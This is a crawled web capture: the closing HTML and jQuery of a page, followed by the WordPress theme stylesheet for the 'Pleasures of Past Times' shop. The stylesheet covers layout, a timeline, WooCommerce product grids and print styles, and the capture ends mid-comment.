<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1
body_size: 7740
content:
/*
	Theme Name: Pleasures of Past Times
	Theme URI:  
	Description: LiveC HTML5 Blank with Bootstrap Theme for popt
	Version: 0.8.1
	Author: LiveC
	Author URI: http://jakefarr.com
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN 
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font: 300 15px/1.3  'Tinos', Times, serif;
	color:#494949;
 	background-color: #e4f3f4;
 	font-family: sans-serif;
	 
}
body.page-template-template-home {
 
    font-size: 14px;
    line-height: 24px;
    color: #818181;
    font-weight: 400;
    background-color: #fff;
    overflow-x: hidden!important;
    -webkit-font-smoothing: antialiased;
}


/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
	height: auto;
}
a {
	color: #040404;
	text-decoration:none;
}
a:hover {
	color:#840000;
	text-decoration:none;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}
.row {margin:0;}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/
.screen-reader-text {display: none;}
/* wrapper */
.wrapper {
	width: 100%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
	background-color: rgba(255,255,255,1);
	position: relative;
	width: 100%;
	padding: 1rem 1rem 1rem 0;
}

.header-image {
    position: relative;
    width: 100%;
    text-align: left;
    margin-bottom: 3rem;
}
.bloghome .header-image {
	margin-bottom: 0rem;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	min-height: 350px;
}
.header-image img {
    position: relative;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.header-image h1.blog-title {
	text-shadow: 0px -3px 2px rgba(0, 0, 0, 1);
}
.header-image-inner {}

.header-image-bg {
    position: relative;
    width: 100%;
    text-align: center;
    min-height: 300px;
    background-size: cover;
    background-position: CENTER;
}
 
.header-image-bg h1.blog-title {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: 18%;
    color:white;
    font-size: 2.5rem;
}
 
.page-template-template-home .header {
	 position:absolute;
	 z-index: 110;
	 background: none;
	 }

/* logo */
.logo {
	text-align: left;
	float: left;
	margin: 0 0rem 0 2rem;
	}
.logo-img {}

/* socials */
ul.header-socials {padding:0;/* width: 36%; */display: block;float: left;padding: 0.5rem 0 0rem 0.5rem;margin: 0;}
ul.header-socials li { display:inline-block; margin: 0 0.5rem;}
.socials {
    font-size: 54%;
}

/* nav link */
.menu-link { 
	color:#fff;
}
.menu-link-cont {float: right;width: 20%;text-align: right;padding-right: 1rem;list-style-type: none;}
.menu-link.active { 
	z-index:1010;
}
/* nav */

main.blog {}
.page-col {}
.shop-col, .page-col {
    border-right: 2px solid #ffffff;
}

/* sidebar */
.sidebar { 
    padding: 0rem 2rem;
}
.sidebar ul {
    padding: 0 2rem;
}
.sidebar ul li{
    font-size: 1.4rem;
    list-style-type: none; 
    padding: 1rem 0;
}
.sidebar ul li a {}
.sidebar ul li a:hover {}
.sidebar p {
    font-size: 1.2rem;
    line-height: 1.4rem;
}
.sidebar h2 {}
.sidebar h3 {}
.search-main .sidebar {
    
}
/* footer */
.footer {
    color: #ffffff;
    clear: both; 
    background-color: #c3e6e7;
    float: left;
    width: 100%; 
}
.footer p {
    font-size: 1.5rem;
    line-height: 3rem;
    font-weight: 400;
}
.footer p.copyright { 
    text-align: left; 
    float: left;
    font-size: 1rem;
    margin: 1rem 2rem;
}
ul.footer-socials {
    float: right; 
    margin: 1rem 2rem;
    padding: 0;
}
ul.footer-socials li {
    display: inline-block;
    padding: 0 1rem;
}
ul.footer-socials li a {}
ul.footer-socials li a:hover {}

.footer-widgets { 
	margin: 0 auto;
}

.worldpay-footer {
    float: left;
    width: 100%;
    background-color: white;
    padding-top: 1rem;
}
.worldpay-footer table {}
.widget_text h3 {
	margin: 2rem 0rem;
	color: #000; 
	font-family: 'PT Sans', sans-serif; 
	font-size: 1.5rem;
	background-color: yellow;
	width: auto;
	display: inline-block;
}

tagcloud {}
.tagcloud a:nth-child(odd) {
 background-color:white;
 color:black;
}
.tagcloud a:nth-child(even) {
	background-color:black;
	color:white;
	padding:0 0.2rem
}
.tagcloud a {font-family:monospace}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
main {
	max-width:1170px;
	margin: 0 auto;
}

main.blog {}
.home main { }

/* simgle blog page */
.single .wp-post-image {
	float:left;
	width:50%;
	padding-right:2rem;
}

.single article {}

section {}

section.timeline-item-wrap {
    width: 100%;
    float: left;
    text-align: center;
}
article {}
.page article {
	margin: 0rem 0 0 0;
}
section.blog { margin:0 auto;}

section.blog.search-results {}

section.blog article { }

section.page {}
section.page article {}


section.prices {}
section.prices article {}
section.prices article .porfolio-content {

}

/* homepage */
.homepage-slider {}

.homepage-items, .homepage-videos {
    margin: 1rem 0;
}

.homepage-videos {}
.video-col {
	margin-bottom:1rem;
}

.video-col:last-child {
}
.homepage-postfeed {
    margin: 0;
}

/* timeline dates */
.timeline-date {
	font-weight:600;
	border: 1px solid;
	display: inline-block;
	padding: 0.5rem 1rem;
}
section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {}
section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {}

.timeline {
    margin: 0;
}

.timeline-title {
    text-align: center;
}
.timeline-title h2 {
    text-align: center;
    border: 1px solid;
    display: inline-block;
    margin: 0 auto;
    padding: 1rem 2rem;
    text-transform: uppercase;
    font-size: 2rem;
}
article.timeline-item {
	
}
section.timeline-item-wrap:nth-child(odd)  article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;padding-top: 1rem;}
section.timeline-item-wrap:nth-child(even) article.timeline-item {padding-right: 0rem;clear:both;/* float:left; */text-align: center;}
.timeline-content 	{
 text-align: center;
 margin-bottom: 2rem;
}
.toggle-timeline {
    width: 300px;
    margin: 0 auto;
}
.toggle-timeline img {
	margin:0 auto;
	display: block;
	margin-bottom: 1rem;
	margin-top: 1rem;
}

@media only screen and (min-width:660px) {
	
		.toggle-timeline img {
		margin: 0;
		margin-bottom: 1rem;
		margin-top: 1rem;
		}
		.timeline-date {
		font-weight:600;
		text-align: inherit;
		}
		.timeline-content 	{
 			text-align: inherit;
 			clear: both;
 	}	
 	.timeline-content p	{
 		xmax-width:300px
 	}	
		section.timeline-item-wrap:nth-child(odd) {
			float: left;
			text-align: right;
			width: 50%;
			position: relative;
			height: initial;
		}
		section.timeline-item-wrap:nth-child(odd)
		article.timeline-item  {
			 border-right:solid 2px #b3635f;
			 padding-right: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) {
			float: right;
			text-align: left;
			width: 50%;
			clear: both;
			margin-left: 50%;
			height: auto;
		}
		section.timeline-item-wrap:nth-child(even)
		article.timeline-item {
			 border-left:solid 2px #b3635f;
			 padding-left: 2rem;
			 margin: 0 0px  0 -2px;
			 position: relative;
			}
		section.timeline-item-wrap:nth-child(odd)  article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float: right;
			text-align: right;
			padding-top: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float:left;
			text-align: inherit;
		}

		section.timeline-item-wrap:nth-child(odd)  article.timeline-item img {
			float:right;
			
		}
			
		/* timeline dates */
		.timeline-date {
		font-weight:600;
		 
		}	
		section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {
		content:"-";
		display:block;
		margin: -2rem -2.4rem 0rem 0rem;
		background-color: black;
		width: 15px;
		position: absolute;
		right: 24px;
		height: 3px;
		top: 53px;
		text-indent: 200000px;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {
	content:"+";
	display: inline-block;
	margin: 0 2rem 0 -2.4rem;
	background-color: black;
	width: 15px;
	position: absolute;
	left: 24px;
	height: 3px;
	top: 15px;
	text-indent: -200000px;
}
}
/*-------------------------------------*\
    IMAGES
\*------------------------------------*/

.item {
	/* min-height: 400px; */
	position: relative;
}
.itemwrap {
	 xposition: relative;
	 text-align: center;
	 padding:1rem 0;
	 height: 436px;
}

.item-bg-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
	max-height: none;
	display:table;
	height: 100%;
	width: 100%;
	text-align: center;
}
.itemlink{
    /* margin-top: 50%; */
    display: table-cell;
    vertical-align: middle;
    xheight: 343px;
}
.item .item-bg-image.scode {
    position: relative;
    max-height: 436px;
    overflow: hidden;
}
.scode .itemlink {
    position: absolute;
    top: 173px;
    /* left: 0; */
    z-index: 99999;
    /* margin-left: 50%; */
    width: 100%;
    /* height: 100%; */
}
.scode .pllexislider {
    margin: 0;
    position: relative;
    text-align: center;
    position: absolute;
    width: 600px;
}

/* slider bits*/
.sliderlink{
    margin: 4rem 0rem 0rem 0rem;
}
.sliderbox{
    display: table;
    width: 100%;
    height: 100%;
}

/*video bits */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* tour dates template */
.tour-dates {
    float: left;
}
.tour-date {
    float: right;
    padding: 1rem 0;
    margin: 1rem 0rem 1rem 1rem;
    width: 100%;
    background-color: #ffe8d0;
}
.tour-map {
}
.tour-map iframe{
	width:100%;
}
.tour-details {

}



/*------------------------------------*\
	BLOG ISOTOPE MASONARY
\*------------------------------------*/

.grid {
 
  max-width: 1400px;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-item {
  float: left;
  width: 50%;
  padding: 10px;
  height:auto;
 
}
.search-results .grid-item {
 width: 50%;
}

.grid-item--width2 { width: 200px; }
.grid-item--height2 { height: 200px; }



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'tradegothic-boldcondtwenty-webfont';
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot');
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot?#iefix') format('embedded-opentype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.woff') format('woff'),
		url('fonts/tradegothic-boldcondtwenty-webfont.ttf') format('truetype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.svg#tradegothic-boldcondtwenty-webfont') format('svg');
    font-weight:normal;
    font-style:normal;
}
p {}
ul {
    margin: 0;
    padding: 0rem 2rem;
}
li {}
li a {}
li a:hover {}

h1.blog-title {
	font-weight:600;
}
.tour-details  h2 {
	margin-top:0.5rem;
}
div > h1, div > h2 {margin-top: 1rem;}
.date {
		display:inline-block;
	margin:1rem 0 1rem 0;
}
h1, h2 {color:#2b2e32}
h1,h2,h3,h4 {

	font-family:'tradegothic-boldcondtwenty-webfont';
	
}
h3 {}
.prices h3 {
	font-weight:700;
	font-size:1.6rem;
}
/*------------------------------------*\
	TYPOGRAPHY LINKS
\*------------------------------------*/

h1.page-title {
	letter-spacing: -1px;
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.product-categories .cat-item {
	font-size: 2.4rem;
	font-family:'tradegothic-boldcondtwenty-webfont';
	letter-spacing: -0.05rem;
}


.cat-item-15 a, .term-15 h1 {color:#c61d18 }
/* c61d1a e6286b */

.cat-item-16 a, .term-16 h1 {color:#000000}

.cat-item-17 a, .term-17 h1,
.product_cat_posters-prints h1.page-title
 {color:#38a13f;}

.cat-item-18 a, .term-18 h1 {color:#43aedf}

/* hide children on shop main main */



/* show them on each category page  
.term-memorabilia.woocommerce ul.product-categories li.cat-item-18 ul.children {display: block;}
.term-books.woocommerce ul.product-categories li.cat-item-15 ul.children {display: block;}
.term-collections.woocommerce ul.product-categories li.cat-item-16 ul.children {display: block;}
.term-posters-prints.woocommerce ul.product-categories li.cat-item-17  ul.children {display: block;}

 
.tax-product_cat.term-28 ul.product-categories li ul.children { 
xdisplay:block;
}


.woocommerce.product_parent_cat_posters-prints ul.product-categories li ul.children  {
	xdisplay:block;
}

/* needs more of those above */
.woocommerce .entry-summary .product-long-desc { padding: 1rem 0}
.sidebar-widget .product-categories li:first-child {
	padding-top:0
}
.sidebar-widget .product-categories li ul li {
	padding:0;
	 
}

ul.product-categories li ul.children {display: none;
	margin:0 0 0 1rem;
	padding:0 0 0 0; 
	}
ul.product-categories li ul.children li {font-size:2rem} 
ul.product-categories li ul.children li ul.children li {font-size:1.5rem} 

body#pcat_17 ul.product-categories li.cat-item-17 ul.children {display: block;} 
body#pcat_18 ul.product-categories li.cat-item-18 ul.children {display: block;}
body#pcat_16 ul.product-categories li.cat-item-16 ul.children {display: block;}
body#pcat_15 ul.product-categories li.cat-item-15 ul.children {display: block;}
/* fix posters hack.... */
body#pcat_241 ul.product-categories li.cat-item-241 ul.children {display: block;}  


.post-feed h3 {
	font-size: 1.6rem;
	line-height: 2rem;
	min-height: 75px;
}
.post-feed h3 a {
	
}
.grid-item .date, .grid-item .read-more  {
	padding-bottom: 1rem;
	display: block;
	font-size: 1.2rem;
}
.read-more { }
.grid-item .read-more { 
    padding-top: 1rem;
     
}
.grid-item h2 {
 font-size:1.8rem;
 line-height:2rem;
 font-weight:600;
}
.grid-item h2 a {

}


.itemlink a, .sliderlink a {
		border:2px solid #840000;
		background-color: white;
		padding: 0.5rem 0.8rem;
		text-transform: uppercase;
		color: black;
		font-size: 1.9rem;
	}
	.itemlink a:hover, .sliderlink a:hover {
		border:2px solid #fff;
		background-color: #840000;
		padding:0.5rem;	
		color:white;
		text-decoration:none;
	}
 .sliderlink a {
 
 }	
.slidertitle {
 background-color: rgba(0, 0, 0, 0.4);
 color: white;
 padding: 1rem 2rem;
 font-weight: 600;
 width: auto;
 display: initial;
}
/*------------------------------------*\
		PAGINATION
\*------------------------------------*/
.pagination {
	font-size: 1.5rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
}
.pagination .page-numbers {
	border: 1px solid;
	border-color: #d2d2d2;
	padding: 0.5rem 1rem 0.5rem 1rem;
	display:inline-block;
}

.page-numbers.current, .page-numbers:hover {
	background-color:#840000;
	color:white;
	text-decoration:none;
}
/*------------------------------------*\
		FORMS AND SEARCH FORM
\*------------------------------------*/

textarea {
	display:block;
}

input, button, .button {
	 font-size: 2rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
  
}
.button {
	border: 1px solid;
	background-color: cornsilk
}
input{
	border: 1px solid;
	border-color: #d2d2d2;
	 
	display:inline-block;

}
button {
  background: #eedec5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0px;
  /* font-family: Georgia; */
  color: #840000;
  /* border: 1px solid rgb(204,204,204); */
  margin:1rem 0;
}

button:hover {
  background: #eedec5;
  text-decoration: none;
}






form.search {
    width: 100%;
    text-align:center;
    margin:0 auto;
    display: block;
}
form.search .search-wrap {
    background-color: #c3e6e7;
    text-align:center;
    margin: 0rem auto 1rem auto;
}

form.search input[type=search] {
    min-width: 200px;
    height: 30px;
    /* float: left; */
    border: none;
    background-color: #c3e6e7;
    border-bottom: 2px solid white;
    color: white;
    font-family:'tradegothic-boldcondtwenty-webfont';
    color: white;
    margin-bottom: 0.5rem;
}
form.search button {
    /* float: right; */
    background-color: #c3e6e7;
    color:white;
    margin: 0 0 0 0;
}
 
form.search input:focus {
    color: #ffffff;
}
form.search input[type=search]:focus {
	color: #ffffff;
}
.sidebar form.search {
    width: 100%;
    text-align:left;
    margin: 0rem 0 1rem 0;
    float: left;
}

.sidebar form.search .search-wrap {
    height: 4rem;
    padding-left: 1rem;
}

.sidebar form.search input[type=search] {
     float: left;
     width: 80%;
     min-width: inherit;
     padding-left: 0;
     color: white;
     padding-bottom: 0rem;
     height: 3.5rem;
}
.sidebar form.search button {
    float: right;
    width: 20%;
    margin: 0;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {
	
	header .logo-img {max-width: 73px;/* background-color: rgba(255,255,255,0.4); *//* -webkit-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); */-moz-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4);/* box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); *//* border-radius: 2px; */}
	.slidertitle {font-size:2rem;display:table;width:100%;margin-top: 6rem;}
	.sliderlink {margin:0rem;}
}
@media only screen and (min-width:375px) {

	header .logo-img {max-width: 160px;}
	.header { 
 	}
	.header-image h1.blog-title {
		/* top: 58%; */
	}
	.header-image-bg h1.blog-title {
		top: 58%;
	}
}

@media only screen and (min-width:480px) {
	/* header */
	.header {   }
	.header-image h1.blog-title {
		 position: absolute;
		 width: 100%;
		 line-height: 0;
		 color: #eef8f0;
		 padding: 0;
		 margin: 0 0 0 0;
		 bottom: 3.25rem;
	}
	.header-image-bg h1.blog-title {
		 
	}
	header .logo-img {/* max-width: 100px; */}	
	.slidertitle {font-size:2rem; display:inline;}
	.sliderlink {margin:2rem;}

	.worldpay-footer {}
	.worldpay-footer table {}
	
}

@media only screen and (min-width:660px) {
	
	header .logo-img {max-width: 225px;margin: 0.5rem 0 0.5rem 0;}
	
	.grid-item {
		width: 33.3%;
		}
	.search-results .grid-item {
	 width: 50%;
	}
	.worldpay-footer {}
	.worldpay-footer table {}
	

}



@media only screen and (min-width:768px) {
	  
	  	.header {/* position:absolute; */}
		.header-image-bg {min-height: 350px;margin-bottom: 3rem;}
		.header-image h1.blog-title {
   			 font-size:4rem;
		}
		.logo-img {max-width: 160px;}
		.slidertitle {font-size:3rem;/* border-top: 400px solid; */}
		
		header .logo-img {/* max-width: inherit; */}
		.home header .logo-img {
		/* background-color:rgba(255,255,255,0.4); */
		.news-slider .text-content
		span {
		/* vertical-align: bottom!important; */
			padding-top: 5rem;
		}
	.sidebar {
		margin-top: 0rem;
	 }
	.sidebar
		ul {
   	 padding: 0 0rem;
 	}
	.sidebar
		ul li{
	    font-size: 1.6rem;
		list-style-type: none;
		/* border-top: 1px solid; */
		/* border-bottom: 1px solid #e7e6e6; */
		padding: 1rem 0;
	}
	.sidebar
		ul li a {;}
	.sidebar
		ul li a:hover {;}
	.sidebar
		p {;}
	.sidebar
		h2 {;}
	.sidebar
		h3 {;}
	.search-main .sidebar { }
	 .worldpay-footer {}
	.worldpay-footer
		table {;}
}
@media only screen and (min-width:1024px) {
	header .logo-img {/* max-width: 300px; */}
	.header-image-bg {min-height: 400px;}
	.worldpay-footer {}
	.worldpay-footer table {}
}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

.sy-controls {
	margin-top:3rem!important;
}
 
::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
/* SHOP STYLES */

.woocommerce-products-header__title.page-title {
	margin-top:0;
	padding-top:0;
	clear: both;
}

.bcrm-wrap {background-color: #c3e6e7;width: 100%;display: inline-block;border-bottom: 2px solid white;margin-bottom: 2rem;}

.bread-cart {
	float: right;
	width: 33.33%;
	background-color: #c3e6e7;
	padding: 1rem 1rem 1rem 0px;
	font-size: 1.3rem;
	/* border-bottom: 2px solid white; */
	/* color: white; */
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    background-color:#c3e6e7;
    padding:1rem;
    /* border:1px solid black; */
    margin: 0 0 2rem 0;
    float: left;
    width: 66.66%;
    font-size: 1.3rem;
    /* border-bottom: 2px solid white; */
    color: #4bbcc1;
    font-family:'tradegothic-boldcondtwenty-webfont';
}

.woocommerce div.product div.images img,
.woocommerce ul.products li.product a img  {
    border: 1rem solid #fff;
}

/* overall Product loop adjustmenst */



.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.woocommerce-page[class*=columns-] ul.products li.product, 
.woocommerce[class*=columns-] ul.products li.product {
    float: left;
    margin: 0 0 2rem 0;
    padding: 0 3% 0 0;
    position: relative;
    width: 100%;
}

@media only screen and (max-width: 768px){
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		width: 100%;
		clear: both;
		margin: 0 0 2rem 0;
	}
}
.loop_p_cat {
    font-size: small;
}
.temp_cat_box {
	font-size: small;
	/* clear: left; */
	border: 1px solid red;
	margin-top: 5px;
	background-color:white;
	padding:2px;
	display: none;
}


@media only screen and (min-width: 1024px){
.bcrm-wrap {
	
	}
.bread-cart {
	float: right;
	width: 30%;
	padding: 1rem 1rem 1rem 5.5rem;
	font-size: 1.3rem; 
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    padding:1rem; 
    margin: 0 0 5rem 0;
    width: 70%;
    font-size: 1.3rem;
	}

}




.woocommerce ul.products li.product a img {
	width:48%;
	float:left;
	margin-right: 2%;
	margin-top: 12px;
}

.tax-product_cat.woocommerce ul.products li.product a img,
.post-type-archive-product.woocommerce ul.products li.product a img{
	margin-right: 7%;
	width: 43%;
}

.archive.tax-product_cat .woocommerce ul.products li.product.product-category, 
.archive.woocommerce ul.products li.product-category {
	width:20%;
}
.archive.tax-product_cat .woocommerce ul.products li.product.product-category a h2, 
.archive.woocommerce ul.products li.product-category a h2 {
	width:50%;
	float:left;
}
.tax-product_cat .woocommerce ul.products li.product.product-category a img, 
.archive.woocommerce ul.products li.product-category a img,
.archive.woocommerce ul.products li.product-category:nth-child(even) a img
 {
	width: 95%;
	float:left;
	margin-right: 5%;
	margin-bottom: 0;
}




/* single shop page */
/* simgle blog page */
.single-product .wp-post-image {
	float:left;
	width:50%;
	padding-right:0rem;
}

.loop_p_cat {}

/* Product loop adjustmenst (even) */
.woocommerce ul.products li.product:nth-child(even) a img {
	width:48%;
	float:right;
	margin-right:0%;
	margin-left: 2%;
}
.woocommerce .related.products   {
	clear:both;
	 
	margin-top:5rem;
}
.woocommerce .related.products ul.products li.product, 
.woocommerce-page .related.products ul.products li.product,
.woocommerce .upsells.products ul.products li.product
 {
	width:48%;
	float:left;
	margin-right:0%;
	margin-left:2%;
	clear:left;
}
.woocommerce-page .related.products ul.products li.product:nth-child(even),
.woocommerce .upsells.products ul.products li.product:nth-child(even)
 {
	float:right;
	clear:none;
} 
.woocommerce-page .related.products ul.products li.product:nth-child(even) a img,
.woocommerce .upsells.products ul.products li.product:nth-child(even) a img
 {
	float:left;
	margin-right:5px;
	/* margin: 0 0 0 0; */
} 

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-product-details__short-description,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .button  {
	 margin-left:0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 3rem;
}
.woocommerce ul.products li.product .woocommerce-product-details__short-description{
	font-size:1.6rem
}
.woocommerce ul.products li.product .button {

}
.woocommerce ul.products li.product .loop-long-desc {
	display:block;	
}

.tax-product_cat.woocommerce .woocommerce-products-header,
.tax-product_cat.woocommerce .woocommerce-result-count {
	margin-bottom:2rem;
}
/* hide tabs */
/*NB might have to show them again for related products */
.woocommerce-tabs.wc-tabs-wrapper {display:none;}

/*buttons*/
#enquiry input.wpi-button,
.woocommerce button.single_add_to_cart_button,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button {
    background-color: #5490f0;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

/* woo product enquiry hack */
.wdm-enquiry-modal #contact-form .contact-bottom {display: none!important;}

input.wpi-button {}


/* woo product variations styles */
.variations .label label {color: black;}


/* woo gallery styles ############################################################* /
/* WooCommerce 3.0 Gallery ############################################################ */

.woocommerce-product-gallery {
position: relative;
margin-bottom: 3em
}

.woocommerce-product-gallery figure {
margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
list-style: none;
float: left;
cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}

.woocommerce-product-gallery img {
display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}

.woocommerce-product-gallery__trigger {
position: absolute;
top: 1em;
right: 1em;
z-index: 99;
}

a.woocommerce-product-gallery__trigger {
text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 2em;
	width: 2em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
	overflow: hidden;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #169fda;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #1781ae;
	border-color: #1781ae;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font: normal normal normal 1em/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: block;
	content: "\f00e";
	line-height: 2;
	text-indent: 0;
}


section.up-sells, section.up-sells {
clear:both;
float: left;
width:100%;
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    clear: both;
}

.shop-col .woocommerce div.product {
clear: both;
}


/* RESPONSIVE YOUTUBE */
.embed-container { 
	position: relative; 
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	height: auto;
} 

.embed-container iframe,
.embed-container object,
.embed-container embed { 
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.woocommerce div.product .product_title {
    font-size: 2.3rem;
}
.product .entry-summary .product_meta {
font-size: 1.2rem;
}


/* hacks! */
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
 
	line-height:4.5rem /* fix t&c display error  */
}

table.variations td.value {
	    float: left;
}
table.variations td.label{
	    float: left;
}


/* float product wull width
.woocommerce div.product div.summary.entry-summary {
